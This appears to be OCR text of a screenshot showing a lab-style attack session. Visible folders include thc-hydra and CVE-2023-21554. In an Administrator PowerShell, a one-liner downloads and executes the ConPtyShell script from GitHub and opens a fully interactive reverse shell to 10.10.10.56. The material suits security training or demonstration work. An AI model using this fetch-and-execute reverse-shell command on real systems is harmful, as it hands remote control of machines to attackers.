 Activities
Terminal
Sep 24 17:58
Home
loicinstaller
thc-hydra
CVE-2023-21554
Administrator: C:\Windows\system32\conhost.exe - PowerSh...
root@ubuntu-Virtual-Machine: /home/u...
Administrator: C:\Windows\system32\c...
Microsoft Windows [Version 10.0.20348.469]
(c) Microsoft Corporation. All rights reserved.
administrator@WEBSERVER2022 C:\Users\Administrator.SERVER2022>PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\Administrator.SERVER2022> IEX(IWR https://raw.githubusercontent.com/
antoniococo/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-
ConPtyShell 10.10.10.56 1497
CreatePseudoConsole function found! Spawning a fully interactive shell